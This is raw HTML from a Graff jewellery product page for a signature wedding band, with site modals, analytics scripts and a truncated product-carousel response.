"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": false
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="advanced-tracking-hint"><!-- dwMarker="content" dwContentID="539d2b697a01d1536b9a8af3e0" -->
		<div class="h-dsp--flex h-flex-jc--center h-flex-ai--center h-flex-dir--column">
  <div class="b-consent-tracking__text">We use essential cookies on our website to make it work. We also use optional first-party and third-party cookies to improve and personalise your user experience, deliver adverts tailored to your interests on third party platforms and analyse our website traffic. For more information on how we use cookies, see our <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-consent-tracking__link">Cookie Policy</a> or for general information about how we use your personal data, see our <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-consent-tracking__link">Privacy Policy</a>. If you agree to our use of cookies, please continue to use our website.</div>
  <div class="b-consent-tracking__buttons h-mt--16 h-flex-column-center ">
    <button class="b-btn b-btn--type-2 h-mb--8 js-gdpr-cookie-accept-all" data-href="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-SaveCookiePreferences?acceptAll=true">Accept All Cookies</button>
                <button class="b-btn b-btn--type-1 js-gdpr-cookie-modal-toggle">Let Me Choose</button>
  </div>
</div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--gdpr-consent b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Cookie Preferences</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-gdpr-cookie-modal-toggle",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-CookiePrefencesForm",
            "loadData": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/eu-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="FR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our France site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: France</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="sXLIygirBXiP4uGfR-xnveeolK4UAlJL7wuFdKbsDEvFQyWoDXbbVPInKYh3mYygiZD7YG5szApVR7DOcTznRsOpMbuX3DWgpyHRR-rmDGnp9tuGbJ3f2TDxBf8appHC6HjxJkRItY3lar_dRIwm-t27CUEgp_TLP-KWH7KjOGTjyUBrKGg="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'AT',
        'currencyCode': 'EUR',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557',
        'sessionFirstVisitTime': '1.769786291087E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="true"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_EU"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Laurence Graff Signature Band","id":"RGR443ALL_RGR444_GR105276","brand":"Graff","category":"Engagement & Bridal/Wedding/Laurence Graff Signature Bands","dimension22":"bridal","dimension23":"bridal_wedding","dimension24":"laurence_graff_signature_bands","price":"2250.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="EUR" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR993%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR889ALL_RGR890%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR889ALL_RGR889%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR447%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR443%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR449%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR446ALL_RGR446ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR448%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR995%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR450%22%7D%7D%5D&limit=6.0
body_size: 2591
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR993">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR993"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;3450.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
